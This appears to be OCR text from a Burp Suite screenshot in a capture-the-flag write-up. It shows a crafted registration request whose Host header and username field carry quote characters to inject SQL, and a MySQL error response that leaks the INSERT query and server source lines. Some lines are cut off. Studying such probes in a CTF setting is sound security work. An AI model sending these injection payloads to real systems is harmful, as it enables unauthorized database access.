 Go Cancel < > Target: http://45.61.157.252
Request
Raw Params Headers Hex
POST /main/register HTTP/1.1
Host: 2018.mhz.pw:aa'"@example.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------356678531
Content-Length: 176
----------356678531
Content-Disposition: form-data; name="username"
"x
----------356678531
Content-Disposition: form-data; name="password"
aaa
----------356678531--
Response
Raw Headers Hex HTML Render
Database SQL: "INSERT INTO `users`( `username`,`password`,
VALUES (
'"x','47bce5c74f589f4867dbd57e9ca9f808','"x@2018.mhz.pw:aa
)", ErrorInfo: You have an error in your SQL syntax; check
that corresponds to your MySQL server version for the righ
use near '"@example.com' )' at line 1
/data/main/protected/lib/core.php on line 268
263. $db = $this->dbInstance($GLOBALS['mysql'], 'master');
264.
265. $result = $db->query($sql);
266. if (!$result) {
267. $err = $db->error;
离别歌@leavesongs.com